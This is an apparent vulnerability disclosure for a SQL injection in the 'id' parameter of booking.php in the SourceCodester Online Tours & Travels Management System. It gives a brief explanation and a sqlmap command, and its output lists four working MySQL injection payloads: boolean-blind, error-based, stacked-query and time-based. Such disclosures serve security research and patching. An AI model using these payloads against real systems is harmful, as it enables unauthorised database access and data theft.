SourceCodester Online Tours & Travels Management System booking.php sql injection
Url: admin/operations/booking.php
Abstract:

Line 81 of booking.php invokes a SQL query built with input that comes from an untrusted source. This call could allow an attacker to modify the statement’s meaning or to execute arbitrary SQL commands.
Explanation:
SQL injection errors occur when:
-
Data enters a program from an untrusted source.
-
The data is used to dynamically construct a SQL query.
In this case, the data is passed to exec() in booking.php on line 81.



sqlmap.py -r C:\Users\11361\Desktop\sql.txt

Parameter: id (GET)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: id=11' RLIKE (SELECT (CASE WHEN (3274=3274) THEN 11 ELSE 0x28 END))-- NuzX Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=11' AND GTID_SUBSET(CONCAT(0x7171787a71,(SELECT (ELT(6250=6250,1))),0x71786b6a71),6250)-- Xbjd Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: id=11';SELECT SLEEP(5)# Type: time-based blind
Title: MySQL > 5.0.12 AND time-based blind (heavy query)
Payload: id=11' AND 4571=(SELECT COUNT(*) FROM INFORMATION_SCHEMA.COLUMNS A, INFORMATION_SCHEMA.COLUMNS B, INFORMATION_SCHEMA.COLUMNS C WHERE 0 XOR 1)-- nHZp
Download Code:
https://www.sourcecodester.com/php/14510/online-tours-travels-management-system-project-using-php-and-mysql.html




发表评论 取消回复